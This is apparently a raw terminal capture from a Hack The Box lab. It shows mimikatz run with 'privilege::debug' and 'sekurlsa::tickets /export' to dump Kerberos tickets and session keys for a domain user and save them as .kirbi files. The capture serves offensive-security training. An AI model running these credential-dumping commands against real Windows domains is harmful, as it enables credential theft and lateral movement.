 PS C:\Windows\system32> C:\windows\tasks\mimikatz.exe "privilege::debug" "sekurlsa::tickets /export"exit
C:\windows\tasks\mimikatz.exe "privilege::debug" "sekurlsa::tickets /export"exit
.#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::tickets /export
Authentication Id : 0 ; 1953820 (00000000:001dd01c)
Session           : RemoteInteractive from 2
User Name         : carrot
Domain            : CHILD
Logon Server      : DC01
Logon Time        : 11/30/2022 12:36:33 PM
SID               : S-1-5-21-2749819870-3967162335-1946002573-1114
* Username : carrot
* Domain   : CHILD.HTB.LOCAL
* Password : (null)
Group 0 - Ticket Granting Service
[00000000]
Start/End/MaxRenew: 11/30/2022 12:36:43 PM ; 11/30/2022 10:36:33 PM ; 12/7/2022 12:36:33 PM
Service Name (02) : ProtectedStorage ; dc01.child.htb.local ; @ CHILD.HTB.LOCAL
Target Name  (02) : ProtectedStorage ; dc01.child.htb.local ; @ CHILD.HTB.LOCAL
Client Name  (01) : carrot ; @ CHILD.HTB.LOCAL
Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000012 - aes256_hmac
b8d197083bb43098578d0a2e087199d2def1f7248ac669e36db76a8c910ce7e8
Ticket            : 0x00000012 - aes256_hmac       ; kvno = 5        [...]
* Saved to file [0;1dd01c]-0-0-40a50000-carrot@ProtectedStorage-dc01.child.htb.local.kirbi !
[00000001]
Start/End/MaxRenew: 11/30/2022 12:36:43 PM ; 11/30/2022 10:36:33 PM ; 12/7/2022 12:36:33 PM
Service Name (02) : cifs ; dc01.child.htb.local ; @ CHILD.HTB.LOCAL
Target Name  (02) : cifs ; dc01.child.htb.local ; @ CHILD.HTB.LOCAL
Client Name  (01) : carrot ; @ CHILD.HTB.LOCAL
Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000012 - aes256_hmac
f4c141d4bfe4e3d8994d6510e082ee360fb577df77064f136b19464059cb406e
Ticket            : 0x00000012 - aes256_hmac       ; kvno = 5        [...]
* Saved to file [0;1dd01c]-0-1-40a50000-carrot@cifs-dc01.child.htb.local.kirbi !
[00000002]
Start/End/MaxRenew: 11/30/2022 12:36:33 PM ; 11/30/2022 10:36:33 PM ; 12/7/2022 12:36:33 PM
Service Name (02) : cifs ; DC01 ; @ CHILD.HTB.LOCAL
Target Name  (02) : cifs ; DC01 ; @ CHILD.HTB.LOCAL
Client Name  (01) : carrot ; @ CHILD.HTB.LOCAL
Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000012 - aes256_hmac